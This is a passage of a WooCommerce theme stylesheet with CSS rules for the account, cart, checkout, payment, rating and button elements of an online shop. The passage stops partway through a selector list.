.woocommerce-account .addresses .title:before {
	content: " ";
	display: table
}

.woocommerce-account .addresses .title h3,
.woocommerce .woocommerce-MyAccount-content .title h3,
.woocommerce-page .woocommerce-MyAccount-content .title h3 {
	float: left
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count,
.woocommerce .woocommerce-MyAccount-content .title .edit,
.woocommerce-page .woocommerce-MyAccount-content .title .edit {
	float: right
}

.woocommerce-account ol.commentlist.notes li.note p.meta {
	font-weight: 700;
	margin-bottom: 0
}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0
}

.woocommerce-account ul.digital-downloads {
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li:before {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-right: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart table.cart .product-thumbnail {
	min-width: 32px
}

.woocommerce-cart table.cart img {
	width: 32px;
	box-shadow: none
}

.woocommerce-cart table.cart td,
.woocommerce-cart table.cart th {
	vertical-align: middle
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	border: 1px solid #d3ced2;
	float: left;
	line-height: 1;
	margin: 0 4px 0 0;
	outline: 0;
	padding: 6px 6px 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-size: 13px;
}

.woocommerce-cart table.cart input {
	margin: 0;
	line-height: 1;
	vertical-align: middle;
}

.woocommerce-cart .wc-proceed-to-checkout {
	padding: 1em 0
}

.woocommerce-cart .wc-proceed-to-checkout:after,
.woocommerce-cart .wc-proceed-to-checkout:before {
	content: " ";
	display: table
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	display: block;
	margin-bottom: 1em;
	text-align: center;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .button {
	display: block;
	float: none;
	width: 100%;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-left: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart .cart-collaterals .cart_totals p small {
	font-size: .83em
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-collapse: separate;
	border-left: 0;
	margin: 0 0 6px;
	padding: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border-top-width: 0
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
	width: 25%
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
	border-left: 0;
	border-right: 0;
	vertical-align: top;
	line-height: 2em;
	padding: 6px 0;
}

.woocommerce-cart .cart-collaterals .cart_totals p small,
.woocommerce-cart .cart-collaterals .cart_totals table small {
	color: #777
}

.woocommerce-cart .cart-collaterals .cart_totals table select {
	width: 100%
}

.woocommerce-cart .cart-collaterals .cart_totals .discount td {
	color: #77a464
}

.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-top: 1px solid #ebe9eb
}

.woocommerce-cart .cart-collaterals .cross-sells .woocommerce ul.products li.product {
	margin-top: 0
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	clear: none;
	float: left
}

.woocommerce-checkout .checkout .col-2 .form-row-first,
.woocommerce-checkout .checkout .col-2 .notes {
	clear: left
}

.woocommerce-checkout .checkout .create-account small {
	color: #777;
	font-size: 11px;
	font-weight: 400
}

.woocommerce-checkout .checkout div.shipping-address {
	clear: left;
	padding: 0;
	width: 100%
}

.single-product .twentythirteen p.stars,
.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout .checkout .shipping_address {
	clear: both
}

.woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #d3ced2;
	list-style: none;
	margin: 0;
	padding: 1em;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods:after,
.woocommerce-checkout #payment ul.payment_methods:before {
	content: " ";
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li {
	font-weight: 400;
	line-height: 2;
	margin: 0;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	vertical-align: middle;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box {
	background-color: #dfdcde;
	color: #515151;
	font-size: .92em;
	line-height: 1.5;
	margin: 1em 0;
	padding: 1em 2%;
	position: relative;
	width: 96%;
	border-radius: 2px;
}

.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea {
	border-color: #bbb3b9 #c7c1c6 #c7c1c6
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	background-position: right;
	background-repeat: no-repeat;
	font-size: 1.5em;
	padding: 8px;
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image: url(assets/images/icons/credit-cards/visa.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image: url(assets/images/icons/credit-cards/mastercard.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image: url(assets/images/icons/credit-cards/laser.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image: url(assets/images/icons/credit-cards/diners.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image: url(assets/images/icons/credit-cards/maestro.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image: url(assets/images/icons/credit-cards/jcb.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image: url(assets/images/icons/credit-cards/amex.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image: url(assets/images/icons/credit-cards/discover.png)
}

.woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	font-weight: 400;
	color: #777;
}

.woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box:after {
	border: 8px solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	content: "";
	display: block;
	margin: -1em 0 0 2em;
	position: absolute;
	bottom: 100%;
	left: 0;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	font-size: .83em;
	line-height: 52px;
}

.woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

#content.twentyeleven .woocommerce-pagination a {
	font-size: 1em;
	line-height: 1
}

.single-product .twentythirteen #reply-title,
.single-product .twentythirteen #respond #commentform,
.single-product .twentythirteen .entry-summary {
	padding: 0
}

.twentythirteen .woocommerce-breadcrumb {
	padding-top: 40px
}

.twentyfourteen .woocommerce ul.products li.product {
	margin-top: 0 !important
}

/*--------------------------------------------------------------
	Woo Custom CSS
--------------------------------------------------------------*/

/* Shop Tables */
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.select2-container .select2-choice,
.select2-drop,
.select2-drop.select2-drop-above {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.woocommerce table.shop_attributes,
.woocommerce table.shop_table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout #payment div.form-row {
	border-style: solid;
	border-width: 1px;
}

.woocommerce-checkout #payment div.form-row {
	border-width: 1px 0 0;
}

.woocommerce table.shop_attributes tr th {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_attributes tr th,
.woocommerce table.shop_attributes tr td {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_attributes tr:first-child td,
.woocommerce table.shop_attributes tr:first-child th {
	border-top-width: 0;
}

.woocommerce table.shop_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.order_details {
	border-width: 0 0 1px;
}

/* .woocommerce table.shop_table.order_details tbody th:last-child, .woocommerce table.shop_table.order_details tbody td:last-child, 
.woocommerce table.shop_table.order_details tfoot th:last-child, .woocommerce table.shop_table.order_details tfoot td:last-child { border-right-color: rgba(0,0,0,0.1); border-right-style: solid; border-right-width: 1px; } */

.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td,
.woocommerce table.wishlist_table th,
.woocommerce table.wishlist_table td,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart th,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	font-size: 13px;
	padding: 15px 20px;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tbody td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_attributes tr td,
.woocommerce table.shop_attributes tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-bottom-width: 0;
}

.woocommerce a.remove,
.woocommerce table.wishlist_table tr td.product-remove div a.remove,
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block;
}

.woocommerce a.remove,
.woocommerce table.wishlist_table tr td.product-remove div a.remove {
	font-weight: normal;
	height: 25px;
	line-height: 25px;
	width: 25px;
}

.woocommerce table.shop_table.customer_details {
	border-width: 1px 0 !important;
}

.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table td[colspan="6"] {
	border-top-width: 0;
}

.woocommerce table.wishlist_table tfoot td[colspan="6"] {
	display: none;
}

.woocommerce .shop_table tfoot th:last-child,
.woocommerce .shop_table.cart tfoot th:last-child,
.woocommerce table.shop_attributes tr:last-child th,
.woocommerce table.shop_attributes tr:last-child td {
	border-bottom-color: rgba(0, 0, 0, 0);
}

.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
	border-bottom: 1px solid;
}


.woocommerce form p {
	display: inline-block;
	line-height: normal;
	margin-bottom: 20px;
	position: relative;
	width: 100%;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
	overflow: visible;
}

.woocommerce form .form-row {
	float: left;
	margin-bottom: 20px;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.woocommerce form .form-row.notes {
	margin-bottom: 0;
}

.woocommerce form .form-row-first,
.woocommerce .woocommerce-MyAccount-content .col-1,
.woocommerce-page .woocommerce-MyAccount-content .col-1,
.woocommerce table.cart td.actions .coupon,
.woocommerce .woocommerce-result-count,
.woocommerce div.product div.images,
.woocommerce div.product div.images div.thumbnails a {
	float: left;
}

.woocommerce form .form-row-last,
.woocommerce .woocommerce-MyAccount-content .col-2,
.woocommerce-page .woocommerce-MyAccount-content .col-2,
.woocommerce .woocommerce-ordering,
.woocommerce div.product>div.summary,
.wc-proceed-to-checkout,
.woocommerce form.register .button {
	float: right;
}

.woocommerce form.login .button {
	font-size: 13px;
	letter-spacing: 1px;
	margin: 0;
	padding: 15px 50px;
	text-transform: uppercase;
	float: right;
}

.woocommerce form.login .button:hover {
	background-color: #808080 !important;
}

.woocommerce-LostPassword.lost_password a:hover {
	color: #808080;
}

.woocommerce form .form-row label.inline {
	display: inline-block;
	line-height: 18px;
	margin: 0;
	padding: 15px 20px;
}

.woocommerce form .validate-required label .required {
	display: none;
}

.woocommerce form .validate-required label:after {
	color: #f00;
	content: '*';
	cursor: help;
	font-size: 15px;
}

.woocommerce form .form-row .input-checkbox,
.woocommerce-form__label-for-checkbox input[type="checkbox"],
.woocommerce .woocommerce-shipping-methods input[type="radio"],
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"] {
	display: none;
}

.woocommerce-form__label-for-checkbox>span,
.woocommerce .woocommerce-shipping-methods li>input[type="radio"]~label,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0.5px;
	vertical-align: middle;
}

.woocommerce-form__label-for-checkbox>span:before,
.woocommerce .woocommerce-shipping-methods input[type="radio"]~label:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:before {
	border: 1px solid;
	content: '';
	display: inline-block;
	height: 10px;
	margin-bottom: 2px;
	margin-right: 10px;
	vertical-align: middle;
	width: 10px;
}

.woocommerce form p.lost_password {
	margin-bottom: 0;
}

.woocommerce-account-fields,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	overflow: hidden;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
	display: inline-block;
	overflow: visible;
	padding: 0;
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
}


/*----*****---- << Select Reset >> ----*****----*/
.woocommerce form .form-row .select2-container {
	line-height: 38px;
}

.select2-drop .select2-results li {
	padding-bottom: 0;
}

.select2-container {
	width: 100%;
}

.select2-container .select2-choice {
	padding: 0 0 0 15px;
}

.select2-results {
	padding: 5px 0;
}

.select2-results .select2-result-label {
	padding: 5px 15px;
}

.select2-container--default .select2-selection--single {
	background-color: transparent;
	border: 1px solid #ddd;
	border-radius: 0;
	height: 43px;
	line-height: 43px;
	margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666;
	font-size: 14px;
	line-height: 43px;
	padding-left: 20px;
	padding-right: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: -4px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 15px;
}

.select2-container .select2-choice .select2-arrow b:after {
	border: none;
	content: '\f107';
	font-family: 'FontAwesome', sans-serif;
	margin-left: -15px;
	margin-top: 0;
	transform: translateY(-50%);
	ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.select2-dropdown {
	border: 1px solid #e6e6e6;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.select2-dropdown .select2-search .select2-search__field {
	height: 50px;
	line-height: 50px;
	padding: 0 16px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #e6e6e6;
}

.select2-results__option {
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
}

.select2-dropdown .select2-result {
	color: #888;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected='true'] {
	background-color: #f0f2f5;
}


.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
	line-height: normal;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 12px 15px;
}

.woocommerce select,
.woocommerce form select,
.woocommerce form .form-row select {
	padding-left: 12px;
}

.woocommerce .shipping-calculator-form .form-row {
	padding: 3px 0;
}

.woocommerce .shipping-calculator-form .form-row input.input-text {
	padding-bottom: 15px;
	padding-top: 15px;
}

.woocommerce form .form-row textarea {
	height: 180px;
}

.woocommerce div.product div.images div.thumbnails:after,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce div.product p.cart:after,
.woocommerce div.product p.cart:before,
.woocommerce .cart-collaterals .shipping_calculator:after {
	content: "";
	display: table;
}

.woocommerce-checkout #payment,
.woocommerce-checkout #payment div.form-row,
.woocommerce-checkout #customer_details,
.woocommerce-checkout-order-review-wrap,
.woocommerce .woocommerce-checkout-order-review-wrap .woocommerce-checkout-review-order {
	float: left;
	width: 100%;
}

.woocommerce-checkout #customer_details {
	margin-top: 35px;
}

.woocommerce-page #payment.woocommerce-checkout-payment {
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods {
	border: none;
	padding: 0;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li {
	padding: 0;
	margin: 0 0 20px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li:last-child .payment_box {
	margin: 10px 0 30px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box {
	background-color: transparent;
	border-radius: 0;
	margin: 20px 0 0 0;
	padding: 0 0 0 25px;
	width: 100%;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p {
	line-height: inherit;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box p {
	font-size: 13px;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods .payment_box:after {
	content: none;
}

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li img {
	margin: -5px 0 0 10px;
	max-height: 50px;
	max-width: 120px;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	display: inline-block;
	float: none;
	margin: 0 0 0 25px;
	width: 100%;
}

#yith-wcwl-popup-message {
	border: none;
	font-size: 15px;
	line-height: 30px;
	margin: 0 auto !important;
	left: 0;
	right: 0;
	width: 160px;
	-webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.6);
	box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.6);
}

.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled] {
	opacity: 1;
}


/*----*****---- << Ratings >> ----*****----*/
.woocommerce .star-rating,
.woocommerce ul.products li.product .star-rating {
	font-size: 0;
	line-height: 0;
	min-height: 18px;
	min-width: 82px;
	text-indent: -9999px;
	width: 82px;
}

.woocommerce .star-rating span,
.woocommerce ul.products li.product .star-rating span {
	height: 100%;
	padding-top: 0;
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before {
	font-family: "Material-Design-Iconic-Font";
	font-size: 18px;
	letter-spacing: 1px;
	line-height: 18px;
	text-indent: 0;
}

.woocommerce .star-rating:before {
	content: "\f27c\f27c\f27c\f27c\f27c";
}

.woocommerce .star-rating span:before {
	content: "\f27d\f27d\f27d\f27d\f27d";
}

.woocommerce #review_form #respond p.stars {
	border-color: rgba(0, 0, 0, 0.15);
	border-style: solid;
	border-width: 1px;
}

.woocommerce #review_form #respond p.stars span {
	display: inline-block;
	padding: 15px 15px;
	text-align: center;
	width: 100%;
}

.woocommerce #review_form #respond p.stars a {
	display: inline-block;
	margin: 0 0 8px;
	vertical-align: top;
}

.woocommerce #review_form #respond p.stars a:last-child {
	margin-bottom: 0;
}

.woocommerce p.stars a {
	border-width: 0;
	clear: both;
	display: block;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	text-indent: 0;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
	box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
}

.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5 {
	height: 28px;
	line-height: 28px;
	padding-right: 160px;
	width: 200px;
}

.woocommerce p.stars a:before {
	content: "";
	height: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: auto;
	z-index: -1;
	-webkit-border-radius: inherit;
	border-radius: inherit;
	-webkit-transition: inherit;
	transition: inherit;
}

.woocommerce p.stars a:after {
	background-color: rgba(0, 0, 0, 0.04);
	display: inline-block;
	font-size: 24px;
	margin-left: 0;
	vertical-align: top;
	z-index: 0;
	-webkit-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	-webkit-transition: inherit;
	transition: inherit;
	-webkit-box-shadow: 1px 0 0 0 rgba(0, 0, 0, 0.08) inset;
	box-shadow: 1px 0 0 0 rgba(0, 0, 0, 0.08) inset;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after {
	font-family: Material-Design-Iconic-Font;
	position: absolute;
	left: auto;
	right: 0;
	width: 160px;
}

.woocommerce p.stars a.star-1:after {
	content: "\f27c";
}

.woocommerce p.stars a.star-2:after {
	content: "\f27c\f27c";
}

.woocommerce p.stars a.star-3:after {
	content: "\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-4:after {
	content: "\f27c\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-5:after {
	content: "\f27c\f27c\f27c\f27c\f27c";
}

.woocommerce p.stars a.star-1.active:after,
.woocommerce p.stars a.star-1:hover:after {
	content: "\f27d";
}

.woocommerce p.stars a.star-2.active:after,
.woocommerce p.stars a.star-2:hover:after {
	content: "\f27d\f27d";
}

.woocommerce p.stars a.star-3.active:after,
.woocommerce p.stars a.star-3:hover:after {
	content: "\f27d\f27d\f27d";
}

.woocommerce p.stars a.star-4.active:after,
.woocommerce p.stars a.star-4:hover:after {
	content: "\f27d\f27d\f27d\f27d";
}

.woocommerce p.stars a.star-5.active:after,
.woocommerce p.stars a.star-5:hover:after {
	content: "\f27d\f27d\f27d\f27d\f27d";
}

.woocommerce .star-rating:before,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product .star-rating:before,
.woocommerce ul.products li.product .star-rating span:before {
	color: #e6b800;
}

.woocommerce p.stars a,
.woocommerce p.stars a.active {
	color: #000
}

.woocommerce p.stars a:hover:after,
.woocommerce p.stars a.active:after {
	color: #e6b800;
}

.woocommerce p.stars a.active:before {
	background-color: #e6b800;
}

.woocommerce p.stars a.active:after {
	background-color: #fff;
	box-shadow: 0 0 0 1px inset;
}


/*----*****---- << Size Button >> ----*****----*/
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option {
	border: 2px solid;
	border-radius: 0px;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin: 0 15px 0 0;
	text-align: center;
	width: 40px;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item {
	border-radius: 0px;
	box-shadow: none;
	display: inline-block;
	height: 100% !important;
	line-height: 30px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	width: 100%;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item:after {
	content: none;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span {
	display: inline-block;
	font-size: 0;
	position: relative;
	width: 100%;
}

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option .zoo-cw-attr-item span:first-letter {
	font-size: 16px;
	line-height: 36px;
}

/*----*****---- << Buttons >> ----*****----*/
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce button,
.woocommerce input[type=button],
.woocommerce input[type=submit],
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist,
.wishlist_table .add_to_cart.button,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce .cart input.button,
.dt-sc-shop-single-sticky-addtocart-section a.added_to_cart.wc-forward,

.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .dt-wcsg-button,

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt[disabled] {
	cursor: pointer;
	display: inline-block;
	float: none;
	font-size: 13px;
	font-weight: normal;
	line-height: normal;
	margin: 10px 0 0;
	outline: medium none;
	padding: 12px 20px;
	position: relative;
	text-transform: capitalize;
}

.woocommerce ul.products li.product .product-buttons-wrapper.product-button a,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button a.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products li.product .product-buttons-wrapper.product-button .button,

.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline a.button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline button.button,
.woocommerce ul.products li.product .product-element-group-items .wc_btn_inline .button {
	font-size: 12px;
}

.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline a.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline button.button,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button[disabled],
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt.disabled,
.dt-sc-product-summary .product-buttons-wrapper:not(.style-simple) .wc_btn_inline .button.alt[disabled] {
	margin: 8px 0;
}

.woocommerce form .button,
.woocommerce table .button,
